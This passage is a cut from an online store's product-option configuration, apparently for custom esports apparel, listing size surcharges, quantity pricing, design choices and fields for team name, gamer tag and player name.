","qty_input":"0","description":"","tooltip":""},"191402tem1_6":{"id":"191402tem1_6","default":"0","value":"2XL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"191402tem1_7":{"id":"191402tem1_7","default":"0","value":"3XL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"191402tem1_8":{"id":"191402tem1_8","default":"0","value":"4XL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"1","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"}},"condition":{},"assign":{"manual":{"tag":"","collection":[],"product":[]},"type":"1","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"9","condition_value":"Baseball Jersey"}},"1llnh5b":{"1hhrs44":{"condition":"1","condition_rule":"9","condition_value":"Premium Jacket"}},"q72h04":{"13qh2nd":{"condition":"1","condition_rule":"9","condition_value":"Premium Sweat Pants"}},"1u2qnfk":{"mih7w7":{"condition":"1","condition_rule":"9","condition_value":"Pro Hoodie"}},"hwx5ux":{"10e1ay1":{"condition":"1","condition_rule":"9","condition_value":"Premium Hoodie"}},"1rvpml":{"1us9az9":{"condition":"1","condition_rule":"9","condition_value":"Football Jersey"}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}};
    

    
    
        ymq_option.option_sets[`tem197722`] = {"template":{"ymq197722tem1":{"id":"197722tem1","label":"Twitter @","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","sb":49,"hide":"0"},"ymq197722tem2":{"id":"197722tem2","label":"Team Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem4":{"id":"197722tem4","label":"Design","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem4_1":{"id":"197722tem4_1","default":"0","value":"Design Listed on Evo9x.gg","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem4_2":{"id":"197722tem4_2","default":"0","value":"I have a design PSD / AI FILE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"20","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem4_3":{"id":"197722tem4_3","default":"0","value":"I need a new design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"40","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem5":{"id":"197722tem5","label":"Design URL","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"10","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem7":{"id":"197722tem7","label":"Quantity","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem7_1":{"id":"197722tem7_1","default":"0","value":"4","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem7_2":{"id":"197722tem7_2","default":"0","value":"5","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"55","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem7_3":{"id":"197722tem7_3","default":"0","value":"6","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"110","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem7_4":{"id":"197722tem7_4","default":"0","value":"8","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"220","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem7_5":{"id":"197722tem7_5","default":"0","value":"10","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"310","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem8":{"id":"197722tem8","label":"Size #1","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem8_1":{"id":"197722tem8_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem8_2":{"id":"197722tem8_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem8_3":{"id":"197722tem8_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem8_4":{"id":"197722tem8_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem8_5":{"id":"197722tem8_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem8_6":{"id":"197722tem8_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem8_7":{"id":"197722tem8_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem8_8":{"id":"197722tem8_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem9":{"id":"197722tem9","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem10":{"id":"197722tem10","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem41":{"id":"197722tem41","label":"Size #2","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem41_1":{"id":"197722tem41_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem41_2":{"id":"197722tem41_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem41_3":{"id":"197722tem41_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem41_4":{"id":"197722tem41_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem41_5":{"id":"197722tem41_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem41_6":{"id":"197722tem41_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem41_7":{"id":"197722tem41_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem41_8":{"id":"197722tem41_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem50":{"id":"197722tem50","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem59":{"id":"197722tem59","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem42":{"id":"197722tem42","label":"Size #3","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem42_1":{"id":"197722tem42_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem42_2":{"id":"197722tem42_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem42_3":{"id":"197722tem42_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem42_4":{"id":"197722tem42_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem42_5":{"id":"197722tem42_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem42_6":{"id":"197722tem42_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem42_7":{"id":"197722tem42_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem42_8":{"id":"197722tem42_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem51":{"id":"197722tem51","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem60":{"id":"197722tem60","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem43":{"id":"197722tem43","label":"Size 